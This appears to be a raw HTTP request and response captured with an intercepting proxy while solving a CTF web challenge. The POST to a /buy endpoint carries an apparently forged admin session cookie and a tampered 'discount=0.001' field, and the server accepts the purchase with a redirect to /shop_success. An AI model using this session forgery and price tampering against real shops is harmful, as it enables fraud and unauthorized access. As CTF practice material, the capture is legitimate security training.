 请求
美化 Raw Hex 报头 查询参数 主体参数 Cookies . \n
1 POST /buy HTTP/1.1
2 Host: 9000-b5fd6c22-c2c7-4655-8c46-02393d5c2e97.challenge.ctfplus.cn
3 Content-Length: 20
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
8 Origin: http://9000-b5fd6c22-c2c7-4655-8c46-02393d5c2e97.challenge.ctfplus.cn
9 Content-Type: application/x-www-form-urlencoded
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
1 Referer: http://9000-b5fd6c22-c2c7-4655-8c46-02393d5c2e97.challenge.ctfplus.cn/vamos
2 Accept-Encoding: gzip, deflate, br
3 Cookie: session=eyJ1c2VyIjoiYWRtaW4ifQ.aPpJlA.HOSvGWcjJAyy3Jy5iheCwkCaO8Y
4 Connection: keep-alive
5
6 pid=8&discount=0.001
响应
美化 Raw Hex 页面渲染 报头 \n
1 HTTP/1.1 302 Found
2 Content-Length: 213
3 Content-Type: text/html; charset=utf-8
4 Date: Thu, 23 Oct 2025 15:46:55 GMT
5 Location: /shop_success
6 Server: Werkzeug/3.1.3 Python/3.12.11
7 Set-Cookie: session=
.eJyrVgrITM7OSY13zy9RsiopKk3VUUrLSUyPTwfxOxJzioECOYnFJfFFJpZVKVlDVSjpKpcWpRUB-YkpuZp5SLQB_jBhv.
aPpN7w.ROjdTQXJo1x-6HY4tVZOnibUeDE; HttpOnly; Path=/
8 Vary: Cookie
9
10 <!doctype html>
11 <html lang=en>
12 <title>
Redirecting...
</title>
13 <h1>
Redirecting...
</h1>
14 <p>
You should be redirected automatically to the target URL: <a href="/shop_success">
/shop_success
</a>
. If not, click the link.
15